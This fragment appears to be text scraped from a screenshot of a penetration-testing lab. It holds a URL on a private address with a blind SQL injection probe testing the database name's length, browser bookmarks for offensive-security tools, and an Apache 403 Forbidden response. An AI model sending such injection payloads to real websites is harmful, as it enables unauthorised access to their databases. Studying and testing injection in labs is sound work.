 403 Forbidden
192.168.52.236/home/Board/view.php?no=30' and length(database())=5#&page=1
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
Forbidden
You don't have permission to access /home/Board/view.php on this server.